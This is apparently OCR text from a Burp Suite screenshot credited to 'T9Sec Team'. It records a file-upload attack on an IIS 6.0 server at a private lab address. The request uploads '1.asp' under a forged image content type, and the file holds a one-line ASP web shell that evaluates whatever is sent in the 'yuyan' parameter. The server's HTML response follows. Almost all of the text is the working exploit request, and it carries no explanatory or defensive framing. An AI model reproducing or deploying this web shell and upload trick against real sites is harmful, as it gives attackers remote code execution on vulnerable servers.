 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts BurpJSLinkFinder
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.8.18 ?
Request
Raw Params Headers Hex
-----------------------------5228200536846
Content-Disposition: form-data; name="act"
upload
-----------------------------5228200536846
Content-Disposition: form-data; name="file11"; filename="1.asp"
Content-Type: image/jpeg
<%
Eval(request("yuyan"))
%>
-----------------------------5228200536846
Content-Disposition: form-data; name="Submit"
-----------------------------5228200536846--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Date: Tue, 12 Nov 2019 03:52:29 GMT
Server: Microsoft-IIS/6.0
Content-Length: 348
Content-Type: text/html
Cache-control: private
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
body {background-color: #9dacbf;margin-left: 2px; margin-top:0px;}
-->
</style></head>
<body>
<font size='2' color='0000ff'>[ <a href=#
onclick=history.go(-1)></a> ]</font>
? < + > Type a search term 0 matches
T9Sec Team
Done 520 bytes | 35 millis